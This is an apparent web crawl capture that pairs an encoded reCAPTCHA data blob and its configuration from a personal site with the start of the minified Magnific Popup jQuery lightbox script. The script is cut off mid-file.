DqMOpwpjDpcOewrvDosO7aMKKw6rDrcK9EcO0w5HDgsOdwpnDswBLIsOGwp3CosOSw4MHTBgHSsKMw7DDqitZw5JTw4bDqVVVwqvDsGLCuMKBwqTDmcORwr3DisKbV8KRfsKwVsOGwqVVwrlPw4RMw5/[base64]/Di8KhwrZkwoHDscKOw54gwpvCtEEyw5kARMKobMOzL8KgwrjCjsKhFj/[base64]/wo/ChWnCucOvw7xKw5/DuAbChFp1BEh/Hh/DgsKbwqBSWsOnwqxawoYxwq49KcKnw4PClMOIfhJ4fsOsw4tTwo/CvRgSEsO3ZlHCnMK9FMOwfMKIw5BJwpVXecObIcK/[base64]/CuMKxB28YwokDwo/DqsODwpkXB8K/dcKlw7tFwrFedcOnw5HCtsOMwoNzXsOqHBzChAzCkMKBHwLDjzl7KcO9wrkuw6zDnsKXFiXCihkFA8OVMcKQDlgZw7YuQ8KPE8KUFMO1wqVOw7ssaMO4w6I/CDApwodJRsKFwpZow5sww6jClVc1XsKVwoRdw5Q/w4vDt8OuwqrCpMKpZcOdAkYZw4NoPsOhwr7CkCLCtsKDwqbDu8KRIgnDoQ7ChMOwGcOeJVREMWAwwo3DncOXw65ew5FVw7dOw5ZBLEVURGgDwoDCk2tePcOkwqHCvMK+ISXDqMKfCUgxwrpULcORwq7DvsO/w6RkW2AfwoZSe8KuUxDDg8KcwpQKw5HDisOpNMK5HMO6RcO5KMKOw5HDosOTwpvDhBXCgMOHEcOJwqUrB3DDpVzCvsO8w6nCu8Kmw5LCk0TCpMOXwrs3YMKWTcKse1M/[base64]/[base64]/[base64]/HmTCnjrDksOrwpTCqsO3Q3bCqTPDpsK+TMOsw6XCvgRkw6M4FMKoVytcf8K9w5YNwonDoTFBTsKpGA0Sw6fDgMK6w4HDm8KNwoPCm8KCw5gEMsKMwqNdwr3CmMKJN2cpw7rDgMK7wo/CpsKlAcKrwrAXNHI7w58zwopsJEglwr15CcK3wpQkMjHDnQByTXDCoMKtw6jDiMOgw45nH17CsCXCmCLDvMOzPC7CgirDqMKlwpFiwobDisOOesK6wrR7OzB+w5jDncKHajhLCsOyRMOZBWTClsOcwpVEE8OnOzIAw5rCvcOzQ8O/w5HCgWXCg0A0AAAVZnbDusKAwpTCvmc1ZMOtOcO0w6rDisO/J8O4w7gPC8Ojwpc5wqllwrbCoMKnJcO7wrHDo8KpIMOvw43DnsOQw7vCpEzCsQt/w6luK8Kqw4bCu8KxX8Ojw57DtcK4egcQw6TDmsOrJcKRfsKywoIFasOdOsKTwopbXcOCBytfwqDDl8KYFmwvPcKlwpXCpw9IVW/CgsOZPsOdcUAMX3HDkMKpABhfYVttGcK9XgHDjcOsS8K6a8O2wpbCvcOqURTCrUhjw5HDj8KnwrfCjcODQgrDsAHCi8OFwpgvWATCiMKsw7/[base64]/CpSRdwp/DugvCssKgZsK0w7HCkg1rw6tAG8OKw6kQAVfCiURcYcOiw4TDr8Oew7TCihkwwoRmPHvDnRTDqWLCnMOpP1gNw6PCj8OfwqXDuMOGwo3Cg8OsXDDCjMKNwoLDh0YKw6LCkHDDkcO3JsKewrzCisKPfjDDqmPDucK8FcKGwp/CqH5bw4rCvsO5w5BEAMKWPXzChcK+Y393w47CmDZpWMOAwqFfc8Opw7dpwpMxw6IAwrY6aMKuw7TChMOLwrTDmsKVC03DqDnCiU/[base64]/DlMKqwo3DlFZFTsOjRnPDigLCisO9wr88QTHCs8KSWxQbCVDDmMOawrJIw4zDjMOlw6HCgMOpwoXCii/CgVsVKncPw5bChMO7TxHDhsOzw49Bwp/DgsKVwo7ClsK2w67CrsOnwrfDuMKuMcOPccKfw47CmGVUwqvClm8SZsOWBC0XD8K+w6tKwpdKw5rDmMOLKRshw6wkLMOxw69Uw6LCsDTDnkbDsyQnwqXClgxSw59/[base64]/DhG3CqW3DmSPChsKyaMOFw4V9e8OteisyCMOlw43DsMK+wrhgb1XDucOCwqnCmHvDjxvDlmg0IcKgTMOWwojCmMOpwrTDsQvDnMOBQsOgKGfDpsKWwqVrRUTDvAHDs8OXQiB4w6RTw7wKw5ZSw5/DpsO8csOrw7zDnsOFVQ4Hwpckw6MoasOUAC1AwpFUwrXCvMOPeyVbL8OSwoPCtsOHwqvCiEoKAcKAKcKgX0UVS2DCoHgLw6jDtcOdwpLCrsK+w6DDvcKawrUzwpDDhjBzwrJ/D0dMGsKpw6XCggrCvirClyl/w57ChMO7H2bCg3ltLlfDq1fCpRRdwoFmw7bDq8Kzw6/[base64]/ColjCrQfChcKQP8KoLHRDNmpKXcK5MsOwN8OREkY6w7fCil/DpMOYXMKswovCmcO1wq0mZMKFwpjCsQTCsMKUw6fCnztowpRow5LCrsKZw5bCvHrDmT15wq3CqcK+w5scwoPCqzATwpvDi3NdZMKxM8Oxw6lPw7Z1wo7Ck8OVBiVxw7NLw7XCrGDDhF3Dkk/Dhno9w4djX8KhZmXDqjY3V1kAZcKkwpLDhRBGw6fDjsO/w5fDrHVnIVcWw5/DtErDvX0gCihqbMK8wog4WsOqw6bDmiZMFMOKwrXCocKIccONC8OrwqBbT8OCUhhwasO8w7zCmsKDwqM4w4NVYi3Con3DmcOTw5vDvcOicCwkdDkjV1rCmFLCqQvDlix4wrzCiU/[base64]/S3HCiyLCncO/J8Kfa0HChG1LV8Kqwpx1wrdywqXCvcOiwrbCgMKGC8OYSz/DgsOpwr/CjlhhwokWScKMw7lJfMOWMVPDlHHCsjUPIMK7eSLDp8KxwrTCggPDviHClcKtbkd8wrnCtArChFjCjx54K8KEXMOsfUHDvsK2wrPDqsK8ICzCtEMPKMOmPsOKwoxlw5LCncOTMsKgw6zCkCzCpwfCom8VW8KvVCp3wo/CmgJQFcO7wrbCqUXDszghwpt1wqYYFk7Cq23CvU7DoSrDpF3Dih/CpcO+wpAKw4Vfw57Dk0dvwotiwpbCmFTCpMKbw5rDuMOue8OzwrxQOR53w6vDi8OYw5gSw43Cs8KQQRzDoBPDtnXCtcOjT8OtwpF0wrJww6R9wocnw4YUw4DDlcKHX8Oewq/DpMKUSMKMScKJLcK2AcOiw4LCp1APw6wewpI6wp3DonjDvU/CsRDDmS3Duj7CnToqVm4rwqbCjT/DnsO8DxUWcQnCssKVbBPCtmbDmi/[base64]/DmHXDkzd8asOFwqJjw5s8DsOGwr/Do8KVTgDCjwIsfB7CicKGOMKHw4XCjDnCpH4LW8Kqw7Rnw5VlODUJw4nDhsKNesOoUsKowqJWwrfDqT/Dj8KuPy3DnC7CqMOaw6M0YB/DlWsfwrwDw6xsMl7DgsO7w6tmLXXCvcO7TizDvk0xwqPCnB7CpUnDgjcewr3CqDPDuEZfBlk3w5rCvCTDhcKbXTc1TcODJQXDusOPw4TCtQXCk8O1dVF9w5RYwod1WwbCpA/Do8KWw6h+w5LDlxrDjl0kwrXDkTYeH24Tw5kpw5DDl8K2w7ASwoUfUsOeUSI9Iwt2UFvCjcK8w5IxwoRhw7rDtMOpbcKeUMK3GiHCg0fDscOpTwE6QlxXwqdMPTvDh8K8ZMKxwqvDh0fCk8KdwrzCkcKMwonDlxHCh8Kwcn/DhsKYwobDn8K+w7bDhcOMBRTCjFLDi8OVwo/[base64]/DqDB/[base64]/[base64]/[base64]/CjcO8QsOIwrpxTsKAworCiMKDw4/[base64]/[base64]/[base64]/wprChm3CtMO9UcKtJsKKwrnDkWVeZ0F1Q8OUVcKHHsOxwovCqcO7w7Qtw7hFw6zCkQwhwpXCt0TDj0jCp0HCv38cw7PDn8K8OMKawoV2ehc+wr7CvsO6LlXChmBNwr45w4dmLsKxek5qb8OsMSXDqip/wrwjwrbDv8OPX8KwFMOcwr9Zw5vCrcKLYcKPdMKEEsK6KGYqwpvCrcKgHRnCmWPDocKff3A7cBI4Kw/[base64]/[base64]/CucKFQ8OQw7zDmQ0KFcOsw67CvjZqC8OVwo4mw5BNw4nDt1vDqXkHHsOcw50Mw4UUw5E8QsODUzjDmMKWw4Y7HcKzIMKmOl/Dk8K0EBtgw44Dw5TDvMKyfirCmcOrXsK2Q8K3YMKqccKVKMKcwpjCrT0Ewp5eQsKrL8Ogw6YCw7Z0YsKgX8KgaMOZFsKsw5ljG1vCvnrDm8ODwq/Ct8K2XcK6wqbDrcKdw6MkMsKnP8K8w7Y4wp0sw6lAwpBgwpXCtsO3w5/Cj0pyWsK3e8Khw55vwqDCjcKWw6k2BAhew6TDm2ZyIgrCmXwbEcKHwrsJwpLCiUtEwqHDvXbDocOSwpbDuMOww6DCpsKdwqZhbsKFCQDChsONN8K3VsOGwp4Bw4/[base64]/Cm8Kjw6Inwq4zw6Q0Tn/CisKGwr/DpsKlw4PCkEbDhMKBw5dMPCQew4IjwoE/axvCkMO2w4ovw7VeGQrDt8KLbMK9LHIZwrVJFUrChMKfwqPDisODAF/CnB7DosOQJ8KFCcKDw6fCrMKwK29iwr/CjsKVL8KHJmnCvHLClcOhw7IHPm3DgB/Cq8Ozw4TDhmcgaMKSw7o/w6YnwrE0fxZvJhAUw6vDrgZOJ8KMwqldwqlNwprCm8K8w67ChHA7wpIswpcXYhFQwq9fw4cew73DqUoZw6vCs8K5w4hmbMKWRMOGwrNJw4bClAPCtcOlw4LDh8O+wrJUQ8K5w64lWMKHwrPDmsKhw4dhZMKDw7BCwq/CtnDCrMKXwpYSPsKAZSVvwpnDkMO9McKfXgQ2VsOIw7p9U8KGf8Kjw6MCAyw2QMKmLMKLwoogDsO/CMK0w7h4woPDtizDmsO9w5bCp1rDvsOANWPCncOmMcOwG8O4w5/DniZpbsKVwrnDmMOFN8OQwr0Xw7/Ckgtmw6Qnd8KywqbCucOeYMO1aUrCnkkSWiBCFCnCozjDkMKxb3oxwrrChGp8w6HDp8OTwqnCksOLLnbCoCTCvAbDklZqOcKEMAw+w7bDj8O/DcOZE0IAU8KGwqMaw5zDnMOueMKyK1fDghPDvcKbOcOwCMODw5sRw5zCsTIlGcKMw60Qw5lawohGwoJyw585wobDicKocmfDi3xeRRzCjlPCv00fcx8uwogGw7nDlMOUwpItCsKzL2xPMMOUNsKRaMK8wqJMw4hNW8O/Dk0rwrnClsOJwoPDli1NfUXCuxwoPMKGMDXCllfDql3CnsKZU8O9w7vCh8O9TMO5KWzCssOqw6FTw6I4OcO+wonDgBTCrsOjTBBSwoI1wrTCiRDDkiTCpnUrw6RMJT/CpcO+wpzDiMKtScK2wprCiCDDizB0PibCsB93c35Uw4LChMKBJcOnw70KwqjCkyfCk8ORBBrCjMOwwo/CkGQTw5Jfwo/[base64]/[base64]/emHDrmnCvnjDo8OUWsKvwoI6UXvDljvDlVvDmBTDn1okwoxpwqdHw73CnznDmBPDrMO0R1rCi3DCs8KcL8KGJC9TFX7DqVwcwqnCvMKfw4rCkMOQwrrDiB/CoGHDlFTDh2PCkcK+SsOHw4kzwrRRKlFTwrHDlVIew7VxH35zwpFnWsK4TyjCg1ITwqgyWcOmd8KrwrUZw63Di8KpecOMA8O1L1suw5DDpsKHQVtOe8K0wrQrwqnDgxfDqDvDkcKYwpEcVBgMa1Y/wpd+w7Iew6ZVw55/LDAyBjfCnAELw5l6w5ZNwqPCncOFwrPCojPCm8OnSx7Dni7ChsKVw5tEw5QKa2DDm8KzHiMmVmg6URzDp2M3w7DDj8OzZMO4acK4GT8ww4Ylwr/[base64]/wrHCtMOGwoPDqwg4KsOJV1jClsOzw5Iiwr/[base64]/Cm8KEXXHCgV89w5FxHhR3Bihxwq/DgsOXw5/CqsKNw7jDp0fCmBhkBMOgwrtBTMKfFmPCh3kjw5jCiMOMwo7DmMOCwq/DljzCsRLDrMOnwqcxw6bCusOTVGhkKsKbw6bDpFjDlDTCtjPCq8K6FQxYBmkfR1Fuw6MIw6B3wo/CgcKtwqdtw4PDmmjCl2XDvxQ8A8OwMDpNI8KgCMK0wpPDlMKzX2x4w5jDicKUw49Fw4jDj8OgbjvDtcKZMF/DoHg+wqUSS8KsfxZRw7Y9wrI9wrDDqCnCtAVvw4HDl8Kyw5RrX8OGwpXDu8OBwpPDkWLCh35/Qg7Co8OOXCIzwpNXwrd5w7DCoysFP8KbalAYa3PDusKMwqzDnDNRwowKclU7MQp7w714VzMyw6ZSwqskXxAcwobDusKcwqnCjcKVwrg2M8Oiwq7Dh8KfbzPCqXzCuMOgRsO5fsO2wrXDksKYXxFFWl/CjHQvEcOhR8KfZ3gEDGsRwrJTwqvClcOiQjgtIcKtwoTDhcOIBsKiwp/[base64]/ChMOtL8OjDcKyYxbCtcKLdcKyIGdnwoBDw6fDvHHDi8OUw4x9wrxYAGkpw4TCoMOKwrzDicKzwqXDjsKdw7M7woRoHsKAVMKUw4/CmcKRw4DDvsOSwqQcw7jDgAlQRm8wAcOVw7cswpLCoXPDuQzDtsOSwovCtQfCqsOcwrlJw4rDg3fDkzwbw50JH8K+asKmfk7DosKnwrkLeMKIUQ9uZsKwwrxXw7/Di3LDvMOkw7gEK1ciw4ZkUGxJw7p4fMO6AlTDvcKxT07Dg8KTGcKXHgHCti/[base64]/CpXgnWMOkwqNXwpzDnRIVwr7CpA92WcOgXMKREsOUIcO1UmrCqAdQw5HCvxrDjDhrXMOOw5oJwpPDusOCWcOXIGfDscOzMcO0e8KMw4DDhcKDHAF7Q8OXw4zCtn/Cj0wPwpItasKdwr/Cq8OIP10ba8O5w6TDq38wbcK3w4DCgUTCq8O8wpR9UkNpwoXDgm/ClsOFw5cmwqrDn8Ohwo/Dll1NX3PCnMKOIMKPwpjCrcKRwrw9w7jCk8KcCWTDpsKJcCfCo8KzKnLCny3CksKFdzLDtWTDmsKow4wmHcOxZcOeH8KWOUHDusOiSMOnRsOaacKiwpTCkMKyADZ2w4XClcOfMEjCtcOjNsKkJcOWwptlwp55L8KMw5bDjsOfbsOzPirCnl/CiMO+wrUPwpphw5dywpzDrF7DqjfDmTnCsgDCn8O4fcOsworCjsODwrLDnMO/w5DDnUclNsO+T3DDqyMPw7PCmlh6w4BILFDChTXCnVHCpsOGXsONBcOdRcObagV/A3Iwwq9AEMKEwrjCmXwuw7Ucw6fDssKpScKnw7VGw7fDozPCmQEcFCDDqkvCrDg4w7Rkw41VS3/Ci8OBw63CicKyw6snw7PDt8Oyw7RCwqkuZsOSDsOMLsKNa8Oyw6PCicKMw7vDl8KPKEg+c3ZUwrnCscKZVEfDlldhOcKnI8OXw6DDsMKsPsO4B8KEw5PDmMO0wrnDvcOzfgx1w65Kwp4xNsOVPcODbMOQw59jNMKzXn/[base64]/[base64]/Cm8KTwp8Qw77Cm2RwAcOSRCbDt8K5NMONw6Q/w4UsQmbDocKcfz7CrXgWwosxUsOwwobDvSbClcKmwptNwqHDvhQvw4M0w4DDplXDonTDvMKjw4PCqS/CrsKPwqvCqMOfwqIxw6jDoEkVQRBxwqdIYsKNYsK/[base64]/DiMOyIMO0RMOzJ3xGwr5Ww4AGwqjDtiVaawoEwotrJMK/[base64]/CqsOdw7MaYUDCn8Oue8KnGHnDqgTDk2HClcKSDijDqhvCth3CpcKPwpvCtFA5CTAYSi8JVMK7f8KXw5LCsTjCh08SwpvCp0drYwXDny7Cj8OvwrTCrDVCVsOjw60WwoFMw7/[base64]/CpUHCosOEwqvDk8KSScOQwot3E2ssGUHCiljCoGx6wpDDr8O2ZF8dDsODw5DCoUTCsS13woTDpXdOIcK2K2zCrjTCvcKNNsO0BTXDpsOhdMKVOMKkw5/DoQE2HiHCqWI5w714wobDscKvHsKDCMK1G8KUw6nDm8OxwqJgw4spw7zDoT/CtUJKYXdPwpkJw4XCs05xcnJtXRtsw7YQM18OUcOJw5fDnivCvj1WHMOyw5snw7sawpnCucOgwrsTd2PCtcKwUF3CpUASw5tWwoXCqcKdUMKpw4VmwqLClGRDN8O8w5zDrj/[base64]/DlcK0w4g8C8OkwpLDoMO8w6UaeEwAV8KVw7QyUsKKGjPCpALDqQI1M8OHwp3DpVQHMHwOwpHCgxpVwrzCmSoRc1M7AMOjCCRBw6PCiGHCrMKjJMKVw4XCrzpUwq4+JUQDVX/Co8K9woAFwoPDtcOyZGZ1X8KjdSLCkGrDrcKhOUIBClDDnMKhCzwoZ2QOwqA/w5/DvBPDtsO0PsKvaBrDucOrHwnDrcObIxoRworCj37DtcKew4jDvMKqw5Euwq/DqMKKWVzDtH7Dq08TwqklwpjCoRdPw7TCiiLCjCJHw5PCiQcZNcKNw5PCkDjDr2ZCwrwRw4zDsMOJw7pfClVKDcKPUsKPMsOaw6dgw5/CkMOqw5ErDA84FsKRHlQOOXAXwq/DtjXCuBMbbBIWw6DCgnxzw7/CintuwrjDmT3CrMOWfMKcFGYEwrnCg8K8wr3DlsOew6zDvMOfwrvDncKAwqnDuUnDkE8Bw45iwozDv0bDpMOvLlcpVwwlw6EEYkp/wqsdJsOyfEFYVSDCocKQw7/[base64]/[base64]/wrLCq3kUw6HCqcO3w4doJxdLwqfDjsKnKSxuUjfDs8OCwo3DrQV/NMOtwpTDjcO+w7LCicK7NRrDm2rDrMOXFsOVwrtkbVR5ZF/Drhlnwp/ChClmUMOdw4/[base64]/Dj8KMSVvCucODMlDDksO3XcK/[base64]/[base64]/DlsKlN2Bew4tawqMdw47CgRNfwoPDncK8OS4hH0pyw6oZw5PDkQEpVcOQcjolw43Cm8OKUcO3AmDCicOzJsKIwpXDhsOnDS98W0pQw7LCvhcfwqjCo8O3wqrCtcO7MRvCh1JcUmobw6fDmcKfYTZxwpDDr8KMUkQEfMKpZEA\\u003d\x22],null,[\x22conf\x22,null,\x226LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://alfonsduran.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vTB4pW200MjvoGpM37ldJSnCp2kQ+fSqjZ9y8fF+nlM\\u003d\x22,1,0,null,1,1769375645247,0,0,[104,181,113,82],null,[24],\x22RC-WxNt8tIv-YxLlw\x22,null,null,null,null,null,\x220dAFcWeA5n2aO4sgtQGgIqRy7fdEroez4nN3P0KGbUgs8guBcsAH_-wvPRPUM9Go-YRtW10jObmiw48ZrzeWu7KfQCQScq7szPVA\x22,1769458445056]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1
body_size: 8396
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)}(function(e){var t,n,i,o,a,r,s=function(){},l=!!window.jQuery,c=e(window),p=function(e,n){t.ev.on("mfp"+e+".mfp",n)},d=function(t,n,i,o){var a=document.createElement("div");return a.className="mfp-"+t,i&&(a.innerHTML=i),o?n&&n.appendChild(a):(a=e(a),n&&a.appendTo(n)),a},u=function(n,i){t.ev.triggerHandler("mfp"+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},f=function(n){return n===r&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),r=n),t.currTemplate.closeBtn},m=function(){e.magnificPopup.instance||((t=new s).init(),e.magnificPopup.instance=t)};s.prototype={constructor:s,init:function(){var n=navigator.appVersion;t.isIE7=-1!==n.indexOf("MSIE 7."),t.isIE8=-1!==n.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),i=e(document),t.popupsCache={}},open:function(n){var o;if(!1===n.isObj){t.items=n.items.toArray(),t.index=0;var r,s=n.items;for(o=0;o<s.length;o++)if((r=s[o]).parsed&&(r=r.el[0]),r===n.el[0]){t.index=o;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(!t.isOpen){t.types=[],a="",n.mainEl&&n.mainEl.length?t.ev=n.mainEl.eq(0):t.ev=i,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=d("bg").on("click.mfp",function(){t.close()}),t.wrap=d("wrap").attr("tabindex",-1).on("click.mfp",function(e){t._checkIfClose(e.target)&&t.close()}),t.container=d("container",t.wrap)),t.contentContainer=d("content"),t.st.preloader&&(t.preloader=d("preloader",t.container,t.st.tLoading));var l=e.magnificPopup.modules;for(o=0;o<l.length;o++){var m=l[o];m=m.charAt(0).toUpperCase()+m.slice(1),t["init"+m].call(t)}u("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(p("MarkupParse",function(e,t,n,i){n.close_replaceWith=f(i.type)}),a+=" mfp-close-btn-in"):t.wrap.append(f())),t.st.alignTop&&(a+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:c.scrollTop()-parseInt(e("html").css("margin-top")),position:"absolute"}),(!1===t.st.fixedBgPos||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:i.height(),position:"absolute"}),t.st.enableEscapeKey&&i.on("keyup.mfp",function(e){27===e.keyCode&&t.close()}),c.on("resize.mfp",function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var g=t.wH=c.height(),h={};if(t.fixedContentPos&&t._hasScrollBar(g)){var v=t._getScrollbarSize();v&&(h.marginRight=v)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):h.overflow="hidden");var C=t.st.mainClass;return t.isIE7&&(C+=" mfp-ie7"),C&&t._addClassToMFP(C),t.updateItemHTML(),u("BuildControls"),e("html").css(h),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||e(document.body)),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP("mfp-ready"),t._setFocus()):t.bgOverlay.addClass("mfp-ready"),i.on("focusin.mfp",t._onFocusIn)},16),t.isOpen=!0,t.updateSize(g),u("Open"),n}t.updateItemHTML()},close:function(){t.isOpen&&(u("BeforeClose"),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP("mfp-removing"),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){u("Close");var n="mfp-removing mfp-ready ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var o={marginRight:""};t.isIE7?e("body, html").css("overflow",""):o.overflow="",e("html").css(o)}i.off("keyup.mfp focusin.mfp"),t.ev.off(".mfp"),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&!0!==t.currTemplate[t.currItem.type]||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl,t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,u("AfterClose")},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else t.wH=e||c.height();t.fixedContentPos||t.wrap.css("height",t.wH),u("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(u("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var a=!!t.st[i]&&t.st[i].markup;u("FirstMarkupParse",a),t.currTemplate[i]=!a||e(a)}o&&o!==n.type&&t.container.removeClass("mfp-"+o+"-holder");var r=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(r,i),n.preloaded=!0,u("Change",n),o=n.type,t.container.prepend(t.contentContainer),u("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&!0===t.currTemplate[n]?t.content.find(".mfp-close").length||t.content.append(f()):t.content=e:t.content="",u("BeforeAppend"),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i,o=t.items[n];if(o.tagName?o={el:e(o)}:(i=o.type,o={data:o,src:o.src}),o.el){for(var a=t.types,r=0;r<a.length;r++)if(o.el.hasClass("mfp-"+a[r])){i=a[r];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=i||t.st.type||"inline",o.index=n,o.parsed=!0,t.items[n]=o,u("ElementParse",o),t.items[n]},addGroup:function(e,n){var i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var o="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(o).on(o,i)):(n.isObj=!1,n.delegate?e.off(o).on(o,n.delegate,i):(n.items=e,e.off(o).on(o,i)))},_openClick:function(n,i,o){if((void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick)||!(2===n.which||n.ctrlKey||n.metaKey||n.altKey||n.shiftKey)){var a=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(a)if(e.isFunction(a)){if(!a.call(t))return!0}else if(c.width()<a)return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),o.el=e(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),t.open(o)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var o={status:e,text:i};u("UpdateStatus",o),e=o.status,i=o.text,t.preloader.html(i),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass("mfp-prevent-close")){var i=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(i&&o)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?i.height():document.body.scrollHeight)>(e||c.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){if(n.target!==t.wrap[0]&&!e.contains(t.wrap[0],n.target))return t._setFocus(),!1},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),u("MarkupParse",[t,n,i]),e.each(n,function(e,n){if(void 0===n||!1===n)return!0;if((o=e.split("_")).length>1){var i=t.find(".mfp-"+o[0]);if(i.length>0){var a=o[1];"replaceWith"===a?i[0]!==n[0]&&i.replaceWith(n):"img"===a?i.is("img")?i.attr("src",n):i.replaceWith('<img src="'+n+'" class="'+i.attr("class")+'" />'):i.attr(o[1],n)}}else t.find(".mfp-"+e).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:s.prototype,modules:[],open:function(t,n){return m(),(t=t?e.extend(!0,{},t):{}).isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close"></button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(n){m();var i=e(this);if("string"==typeof n)if("open"===n){var o,a=l?i.data("magnificPopup"):i[0].magnificPopup,r=parseInt(arguments[1],10)||0;a.items?o=a.items[r]:(o=i,a.delegate&&(o=o.find(a.delegate)),o=o.eq(r)),t._openClick({mfpEl:o},i,a)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),l?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var g,h,v,C=function(){v&&(h.after(v.addClass(g)).detach(),v=null)};e.magnificPopup.registerModule("inline",{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not 